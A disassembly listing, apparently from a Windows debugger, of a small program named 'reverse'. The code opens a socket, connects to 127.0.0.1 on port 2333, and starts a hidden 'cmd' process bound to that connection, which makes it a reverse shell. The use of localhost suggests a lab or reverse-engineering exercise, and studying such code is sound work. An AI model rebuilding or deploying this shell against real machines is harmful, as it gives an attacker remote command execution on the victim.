 00401045 . 6A 02 PUSH 2 Arg1 = 2
00401047 . E8 9A000000 CALL <JMP.WSASocketA> ws2_32.WSASocket
0040104C . A3 02324000 MOV DWORD PTR DS:[403202],EAX
00401051 . 66:C705 64304 MOV WORD PTR DS:[403064],2
0040105A . 68 38324000 PUSH 00403238 Arg1 = ASCII "2333"
0040105F . E8 BC010000 CALL 00401220 reverse.0040122
00401064 . 50 PUSH EAX Arg1
00401065 . E8 94000000 CALL <JMP.htons> ws2_32.hton
0040106A . 66:A3 6630400 MOV WORD PTR DS:[403066],AX
00401070 . 68 06324000 PUSH 00403206 Arg1 = ASCII "127.0.0.1"
00401075 . E8 7E000000 CALL <JMP.gethostbyname> ws2_32.gethostbynam
0040107A . 8B40 0C MOV EAX,DWORD PTR DS:[EAX+0C]
0040107D . 8B00 MOV EAX,DWORD PTR DS:[EAX]
0040107F . 8B00 MOV EAX,DWORD PTR DS:[EAX]
00401081 . A3 68304000 MOV DWORD PTR DS:[403068],EAX
00401086 . A1 02324000 MOV EAX,DWORD PTR DS:[403202]
0040108B . A3 48304000 MOV DWORD PTR DS:[403048],EAX
00401090 . A3 4C304000 MOV DWORD PTR DS:[40304C],EAX
00401095 . A3 50304000 MOV DWORD PTR DS:[403050],EAX
0040109A . C705 10304000 MOV DWORD PTR DS:[403010],44
004010A4 . C705 3C304000 MOV DWORD PTR DS:[40303C],101
004010AE . 6A 10 PUSH 10 Arg3 = 10
004010B0 . 68 64304000 PUSH 00403064 Arg2 = reverse.403064
004010B5 . FF35 02324000 PUSH DWORD PTR DS:[403202] Arg1 = 58
004010BB . E8 32000000 CALL <JMP.connect> ws2_32.connec
004010C0 . 68 54304000 PUSH 00403054 pProcessInformation = reverse.403054 -> {hProcess=NULL,hThread=NULL,ProcessID=0 (0.),ThreadID=0}
004010C5 . 68 10304000 PUSH 00403010 pStartupInfo = reverse.403010 -> {Size=0,Reserved1=NULL,Desktop=NULL,Title=NULL,X=0,Y=0,Width=0,Height=0,XCountChars=0,
004010CA . 6A 00 PUSH 0 CurrentDirectory = NULL
004010CC . 6A 00 PUSH 0 pEnvironment = NULL
004010CE . 68 40000008 PUSH 8000040 CreationFlags = IDLE_PRIORITY_CLASS|CREATE_NO_WINDOW
004010D3 . 6A 01 PUSH 1 InheritHandles = TRUE
004010D5 . 6A 00 PUSH 0 pThreadSecurity = NULL
004010D7 . 6A 00 PUSH 0 pProcessSecurity = NULL
004010D9 . 68 00304000 PUSH 00403000 CommandLine = "cmd"
004010DE . 6A 00 PUSH 0 ApplicationName = NULL
004010E0 . E8 1F000000 CALL <JMP.CreateProcessA> KERNEL32.CreateProcess
004010E5 . C3 RETN
004010E6 $- FF25 24204000 JMP DWORD PTR DS:[402024]
004010EC $- FF25 1C204000 JMP DWORD PTR DS:[40201C]
004010F2 $- FF25 18204000 JMP DWORD PTR DS:[402018]
004010F8 $- FF25 14204000 JMP DWORD PTR DS:[402014]
004010FE $- FF25 20204000 JMP DWORD PTR DS:[402020]
00401104 $- FF25 08204000 JMP DWORD PTR DS:[402008]